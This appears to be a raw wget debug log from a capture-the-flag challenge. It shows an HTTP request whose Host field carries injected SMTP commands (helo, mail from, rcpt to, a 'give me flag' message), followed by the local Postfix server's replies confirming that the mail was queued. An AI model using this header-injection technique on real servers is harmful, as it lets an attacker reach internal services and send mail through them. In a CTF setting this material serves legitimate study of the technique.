 ---request begin---
GET / HTTP/1.1
User-Agent: Wget/1.14 (linux-gnu)
Accept: */*
Host: [127.0.0.1
test:
helo 127.0.0.1
mail from:<shalom@p4.team>
rcpt to:<root@ymzk01.pwn>
data
from: shalom@p4.team
to: root@ymzk01.pwn
subject: give me flag
.
quit
]:25
Connection: Keep-Alive
---request end---
HTTP request sent, awaiting response...
---response begin---
---response end---
200 No headers, assuming HTTP/0.9
Registered socket 4 for persistent reuse.
Length: unspecified
Saving to: '/dev/stdout'
220 ymzk01.pwn ESMTP patched-Postfix
502 5.5.2 Error: command not recognized
502 5.5.2 Error: command not recognized
502 5.5.2 Error: command not recognized
502 5.5.2 Error: command not recognized
502 5.5.2 Error: command not recognized
250 ymzk01.pwn
250 2.1.0 Ok
250 2.1.5 Ok
354 End data with <CR><LF>.<CR><LF>
250 2.0.0 Ok: queued as 430E42667D
500 5.5.2 Error: bad syntax
221 2.0.0 Bye